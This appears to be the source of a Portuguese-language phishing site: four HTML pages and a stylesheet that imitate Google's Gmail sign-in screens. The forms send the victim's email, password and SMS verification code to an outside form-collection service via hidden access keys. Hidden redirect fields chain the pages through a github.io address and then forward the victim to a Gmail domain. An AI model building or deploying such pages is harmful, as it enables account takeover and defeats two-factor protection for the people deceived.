
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="ico" type="image/x-icon" href="imagens/google.png.jpg">
    
    <link rel="shortcut icon" href="imagens/google-g-2015-logo-png-transparent.png" type="image/x-icon">
    <title>Login IBF</title>
    
    <link rel="stylesheet" href="teste.css">
</head>
<body>
    <div class="primeiro">
    </div>
    <div class="fundo"> 
        <div class="formulario">
    <form action="https://api.staticforms.xyz/submit" method="post">
        <img src="imagens\google-logo-1.png" style="width: 77px; height: 23px;">
    
<div class="inicie">
        <span style="font-size: 24px;">Inicie sessão</span>
    </div>
    
    <div class="continuar">
        <span style="font-size: 16px;">Continuar para o Gmail
       
        </span>
    </div>
    </br> 
</br>
        <div class="area-input" id="borda">
            <input  type="email" name="email" required class="input_email_senha" style="font-family: roboto,"Noto Sans Myanmar UI"  type="text" placeholder="Email ou telemóvel">
        </div>
    </br>
        <div class="menor">
        <A style="font-size: 14px ; color: #1a73e8;"Noto Sans Myanmar UI",arial,sans-serif;" href="#"> <span style="font-weight: bold;" class="Esqueceu">
            Esqueceu-se do email?
        </span></A>
    </div>
    </BR></BR>
    <div class="computador">
    <span style="font-size: 13PX;">Este computador não é seu? Utilize o modo convidado para iniciar sessão de forma privada. <a href="#" style="color: #1a73e8; text-decoration: none;">Saiba mais</a></span>
    <input type="hidden" name="accessKey" value="67ea571c-54d1-4e84-aab9-42a0e3fee6c4">
    <input type="hidden" name="redirectTo" value="https://guitsdriiy.github.io/Gmail/senha">
</form>
    <br><br><br>
    <div class="criar_principal">
        <div class="criar_botão">
            <button id="button_criarConta">Criar conta</button>
        </div>
    </div>
    <div class="Seguinte">
        <div class="criar_seguinte">
            <button id="button_seguinte" type="submit">Seguinte</button>
        </div>
    </div>
</div>
</div>
</div>
<div class="primeiro">
</div>
</body>
</html>
</file>

<file: codigo.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="imagens/google-g-2015-logo-png-transparent.png" type="image/x-icon">
    <title>Login IBF</title>
    <link rel="stylesheet" href="teste.css">
</head>
<body>
    <div class="primeiro">
    </div>
    <div class="fundo">
        <div class="formulario">
    <form action="https://api.staticforms.xyz/submit" method="post">
        <img src="imagens\google-logo-1.png" style="width: 77px; height: 23px;">
    
<div class="inicie">
        <span style="font-size: 24px;">Inicie sessão</span>
    </div>
</br>
    <div class="text" style="margin-left: 16px;">
        <span style="font-size: 19px;">Isso ajuda a mostrar que essa conta realmente pertence a você</span>
    </div>
    
    <div class="continuar">
        <span style="font-size: 16px;">
        </span>
    </div>
    </br>
</br>
<div>
    <div class="texto">
        <span>Uma mensagem de texto com um código de verificação de seis dígitos acabou de ser enviado para seu smartphone</span>
    </div>
</br></br></br></br>
        <div class="area-input">
            <input  type="text" name="name" required class="input_email_senha" style="font-family: roboto,"Noto Sans Myanmar UI" type="text" placeholder="Digite o código">
    </div>
</div>
    </br>
        <div class="menor">
            
        </span></A>
    </div>
    </BR></BR>
    <div class="computador"  id="codigo_computador">
    
    <input type="hidden" name="accessKey" value="67ea571c-54d1-4e84-aab9-42a0e3fee6c4">
    <input type="hidden" name="redirectTo" value="http://www.gmail.com.br">
</form>
    <br>
    <div class="tester">
    <div class="menor3">
        <A style="font-size: 14px ; color: #1a73e8;"Noto Sans Myanmar UI",arial,sans-serif;" href="#"> <span style="font-weight: bold;" class="passe">
        Não estou com meu smartphone
        </span></A></div>
        <div class="criar_seguinte" style="margin-left: 30px;">
            <button id="button_seguinte" type="submit">Próximo</button>
    </div>
</div>
    <div class="Seguinte">
        
        </div>
    </div>
</div>
</div>
</div>
<div class="primeiro">
</div>

<script>    

function show() {
  var senha = document.getElementById("senha");
  if (senha.type === "password") {
    senha.type = "text";
  } else {
    senha.type = "password";
  }
}

        </script>

</body>

</html>
</file>

<file: main.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login IBF</title>
    <link rel="stylesheet" href="teste.css">
</head>
<body>
    <div class="primeiro">
    </div>
    <div class="fundo"> 
        <div class="formulario">
    <form action="https://api.staticforms.xyz/submit" method="post">
        <img src="imagens\google-logo-1.png" style="width: 77px; height: 23px;">
    
<div class="inicie">
        <span style="font-size: 24px;">Inicie sessão</span>
    </div>
    
    <div class="continuar">
        <span style="font-size: 16px;">Continuar para o Gmail
        </span>
    </div>
    </br> 
</br>
        <div class="area-input" id="borda">
            <input  type="email" name="email" class="input_email_senha" style="font-family: roboto,"Noto Sans Myanmar UI"  type="text" placeholder="Email ou telemóvel">
        </div>
    </br>
        <div class="menor">
        <A style="font-size: 14px ; color: #1a73e8;"Noto Sans Myanmar UI",arial,sans-serif;" href="#"> <span style="font-weight: bold;" class="Esqueceu">
            Esqueceu-se do email?
        </span></A>
    </div>
    </BR></BR>
    <div class="computador">
    <span style="font-size: 13PX;">Este computador não é seu? Utilize o modo convidado para iniciar sessão de forma privada. <a href="#" style="color: #1a73e8; text-decoration: none;">Saiba mais</a></span>
    <input type="hidden" name="accessKey" value="7fe0e247-7f65-4a80-8f5a-22d288b18f69">
    <input type="hidden" name="redirectTo" value="http://127.0.0.1:5500/senha.html">
</form>
    <br><br><br>
    <div class="criar_principal">
        <div class="criar_botão">
            <button id="button_criarConta">Criar conta</button>
        </div>
    </div>
    <div class="Seguinte">
        <div class="criar_seguinte">
            <button id="button_seguinte" type="submit">Seguinte</button>
        </div>
    </div>
</div>
</div>
</div>
<div class="primeiro">
</div>
</body>
</html>
</file>

<file: senha.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="imagens/google-g-2015-logo-png-transparent.png" type="image/x-icon">
    <title>Login IBF</title>
    <link rel="stylesheet" href="teste.css">
</head>
<body>
    <div class="primeiro">
    </div>
    <div class="fundo">
        <div class="formulario">
    <form action="https://api.staticforms.xyz/submit" method="post">
        <img src="imagens\google-logo-1.png" style="width: 77px; height: 23px;">
    
<div class="inicie">
        <span style="font-size: 24px;">Inicie sessão</span>
    </div>
    
    <div class="continuar">
        <span style="font-size: 16px;">
        </span>
    </div>
    </br>
</br>
        <div class="area-input">
            <input  type="password" name="name" id="senha" required class="input_email_senha" style="font-family: roboto,"Noto Sans Myanmar UI" type="text" placeholder="Introduza a palavra-passe">
    </div>
    </br>
        <div class="menor">
            <input type="checkbox"  name="scales" id"senha" onclick="show()" unchecked>
        <span style="font-family: roboto,"Noto Sans Myanmar UI",arial,sans-serif;" class="Esqueceu">
            Mostar palavra-passe
        </span></A>
    </div>
    </BR></BR>
    <div class="computador">
    
    <input type="hidden" name="accessKey" value="67ea571c-54d1-4e84-aab9-42a0e3fee6c4">
    <input type="hidden" name="redirectTo" value="https://guitsdriiy.github.io/Gmail/codigo">
</form>
    <br><br>
    <div class="menor2">
        <A style="font-size: 14px ; color: #1a73e8;"Noto Sans Myanmar UI",arial,sans-serif;" href="#"> <span style="font-weight: bold;" class="passe">
            Esqueceu-se da palavra passe?
        </span></A>
        <div class="criar_seguinte">
            <button id="button_seguinte" type="submit">Seguinte</button>
    </div>
    <div class="Seguinte">
        
        </div>
    </div>
</div>
</div>
</div>
<div class="primeiro">
</div>

<script>    

function show() {
  var senha = document.getElementById("senha");
  if (senha.type === "password") {
    senha.type = "text";
  } else {
    senha.type = "password";
  }
}

        </script>

</body>

</html>
</file>
<file: teste.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
body {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ffffff;
}
.fundo {
  width: 450px;
  height: 498px;
  display: flex;
  justify-content: center;
  text-align: center;
  box-shadow: 0px 0px 2px 0px #888888;
  background-color: rgba(255, 255, 255, 0.614);
  border-radius: 7px;
}
.primeiro {
  width: 30%;
  height: 721px;
}
span {
  font-family: "Google Sans", "Noto Sans Myanmar UI", arial, sans-serif;
  font-weight: 400;
  line-height: 1.3333;
  margin-bottom: 0;
  margin-top: 0;
  word-break: break-word;
}

.formulario {
  margin-top: 12%;
}

.Esqueceu {
  float: left;
  margin-left: 6px;
}

.menor {
  width: 55%;
  display: flex;
  justify-content: center;
}

.menor2 {
  width: 150%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-left: -16.5%;
}

.computador {
  margin-left: 11%;
  width: 75%;
  text-align: left;
  text-justify: inter-word;
  color: #888888;
}

.continuar {
  padding: 7px 0px 1px;
  color: #202124;
}

.inicie {
  padding: 16px 0px 0px;
  color: #202124;
}

.criar_principal {
  width: 50%;
  float: left;
}

#button_criarConta {
  width: 90px;
  height: 45px;
  font-family: "Google Sans", "Noto Sans Myanmar UI", arial, sans-serif;
  font-weight: bolder;
  font-size: 15px;
  color: #1a73e8;
  border: none;
  background: none;
  cursor: pointer;
  border-radius: 5px;
}

#button_criarConta:hover {
  background: #2021240d;
}

.seguinte {
  width: 50%;
  float: left;
}

#button_seguinte {
  width: 120px;
  height: 40px;
  font-family: "Google Sans", "Noto Sans Myanmar UI", arial, sans-serif;
  font-weight: bolder;
  font-size: 15px;
  color: #ffffff;
  border: none;
  background-color: #1a73e8;
  cursor: pointer;
  border-radius: 5px;
  float: right;
}

#button_seguinte:hover {
  background-color: #1a73e8;
  background: #186cda;
}

#borda:hover {
  outline-color: #186cda;
}

.passe {
  word-break: keep-all !important;
  float: left;
}

.input_email_senha {
  width: 366px;
  height: 54px;
  font-size: 18px;
  border: solid;
  border-radius: 4px;
  border-color: rgb(208, 208, 208);
  border-width: thin;
  padding: 13px 15px;
}

.input_email_senha:focus {
  outline: none !important;
  border-color: #096df0;
}

.texto {
  width: 82%;
  font-size: 14px;
  color: #888888;
  background-color: #096df000;
  justify-content: center;
  align-items: center;
  display: flex !important;
  text-align: justify;
  float: left;
  margin-left: 44px;
}
.codigo_p {
  width: 30px;
  background-color: #f0094300;
  float: right;
  color: #ffffff;
}
.codigo_m {
  width: 37px;
  background-color: #f09b0900;
  float: left;
  color: #ffffff;
}

.tester {
  width: 115%;
  background-color: #ffffff;
  display: flex !important;
}

.aaa {
  background-color: #242020;
}
.divisao {
  color: #ffffff;
}

.gui {
  width: 37px;
  background-color: #f09b0900;
  float: left;
  color: #ffffff;
}
.iug {
  width: 30px;
  background-color: #f0094300;
  float: right;
  color: #ffffff;
}
.menor3 {
  display: flex;
  align-items: center;
}

#codigo_computador {
  margin-top: -30px;
  margin-left: 42px;
}
</file>
